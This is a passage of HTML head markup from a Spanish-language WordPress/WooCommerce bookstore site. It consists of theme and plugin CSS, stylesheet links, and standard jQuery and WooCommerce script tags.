				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-2);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-2);}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1920px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.summary .price{display:inline-block;}.ast-shipping-text{display:inline;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce div.product form.cart .button.single_add_to_cart_button{width:50%;}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23454F5E' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='wa_order_style-css' href='https://libreriakyrios.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css' media='all' /><link rel='stylesheet' id='hfe-style-css' href='https://libreriakyrios.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' /><link rel='stylesheet' id='elementor-post-21255-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-21255.css' media='all' /><link rel='stylesheet' id='elementor-post-67707-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67707.css' media='all' /><link rel='stylesheet' id='uag-style-1189-css' href='https://libreriakyrios.com/wp-content/uploads/uag-plugin/assets/1000/uag-css-1189.css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' /><link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://libreriakyrios.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css' media='all' /><style id='cfvsw_swatches_product-inline-css'>.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */</style><link rel='stylesheet' id='dgwt-wcas-style-css' href='https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' media='all' /><link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://libreriakyrios.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' media='all' /><link rel='stylesheet' id='xoo-wsc-style-css' href='https://libreriakyrios.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' media='all' /><style id='xoo-wsc-style-inline-css'>.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #040042;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #0c0c0c;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 80px;
	right: 1px;
	background-color: #ffffff;
	color: #000456;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000456;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 355px;
	right: -355px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 355px;
}

.xoo-wsc-slider{
	right: -355px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #7f7f7f;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 15px;
	color: #545454;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 15px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #040042;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #040042;
}
.xoo-wsc-sc-cont{
	color: #040042;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 25%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 75%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 15px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 15px
}
/*# sourceURL=xoo-wsc-style-inline-css */</style><link rel='stylesheet' id='widget-social-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' /><link rel='stylesheet' id='elementor-post-67192-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67192.css' media='all' /><link rel='stylesheet' id='mycred-front-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/assets/css/mycred-front.css' media='all' /><link rel='stylesheet' id='mycred-social-share-icons-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css' media='all' /><link rel='stylesheet' id='mycred-social-share-style-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css' media='all' /><link rel='stylesheet' id='hfe-elementor-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' /><link rel='stylesheet' id='hfe-icons-list-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' /><link rel='stylesheet' id='hfe-social-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' media='all' /><link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' media='all' /><link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css' media='all' /><link rel='stylesheet' id='hfe-mega-menu-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css' media='all' /><link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' /><link rel='stylesheet' id='ekit-widget-styles-css' href='https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' media='all' /><link rel='stylesheet' id='ekit-responsive-css' href='https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' media='all' /><link rel='stylesheet' id='eael-general-css' href='https://libreriakyrios.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' media='all' /><link rel='stylesheet' id='um_modal-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all' /><link rel='stylesheet' id='um_ui-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all' /><link rel='stylesheet' id='um_tipsy-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all' /><link rel='stylesheet' id='um_raty-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all' /><link rel='stylesheet' id='select2-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all' /><link rel='stylesheet' id='um_fileupload-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all' /><link rel='stylesheet' id='um_confirm-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css' media='all' /><link rel='stylesheet' id='um_datetime-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all' /><link rel='stylesheet' id='um_datetime_date-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all' /><link rel='stylesheet' id='um_datetime_time-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all' /><link rel='stylesheet' id='um_fonticons_ii-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all' /><link rel='stylesheet' id='um_fonticons_fa-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all' /><link rel='stylesheet' id='um_fontawesome-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css' media='all' /><link rel='stylesheet' id='um_common-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all' /><link rel='stylesheet' id='um_responsive-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all' /><link rel='stylesheet' id='um_styles-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all' /><link rel='stylesheet' id='um_crop-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all' /><link rel='stylesheet' id='um_profile-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all' /><link rel='stylesheet' id='um_account-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all' /><link rel='stylesheet' id='um_misc-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all' /><link rel='stylesheet' id='um_default_css-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css' media='all' /><link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://libreriakyrios.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p></script> <script src="https://libreriakyrios.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after</script> <script id="jquery-core-js-extra">var leanpl_params = {"version":"3.0.7","debugMode":"","ajaxUrl":"https://libreriakyrios.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra</script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://libreriakyrios.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
